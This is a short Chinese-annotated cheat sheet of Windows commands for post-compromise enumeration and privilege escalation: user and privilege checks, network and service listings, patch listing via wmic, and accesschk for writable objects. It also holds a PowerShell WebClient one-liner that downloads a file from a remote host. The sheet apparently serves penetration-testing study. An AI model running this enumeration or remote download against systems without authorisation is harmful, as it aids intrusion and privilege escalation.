 systeminfo 打印系统信息
06:56
whoami 获得当前用户名
whoami /priv 当前帐户权限
ipconfig 网络配置信息
ipconfig /displaydns 显示DNS缓存
route print 打印出路由表
arp -a 打印arp表
hostname 主机名
net user 列出用户
net user UserName 关于用户的信息
net use \SMBPATH Pa$$w0rd /u:UserName 连接SMB
net localgroup 列出所有组
net localgroup GROUP 关于指定组的信息
net view \127.0.0.1 会话打开到当前计算机
net session 开放给其他机器
netsh firewall show config 显示防火墙配置
DRIVERQUERY 列出安装的驱动
tasklist /svc 列出服务任务
net start 列出启动的服务
dir /s foo 在目录中搜索包含指定字符的
dir /s foo == bar 同上
sc query 列出所有服务
sc qc ServiceName 找到指定服务的路径
shutdown /r /t 0 立即重启
type file.txt 打印出内容
icacls “C:\Example“ 列出权限
wmic qfe get Caption,Description,HotFixID,InstalledOn 列出已安装的布丁
(New-Object
System.Net.WebClient).DownloadFile(“http://host/file”,“C:\LocalPath”) 利用ps远程下载文件到本地
accesschk.exe -qwsu “Group” 修改对象（尝试Everyone，
Authenticated Users和/
或Users）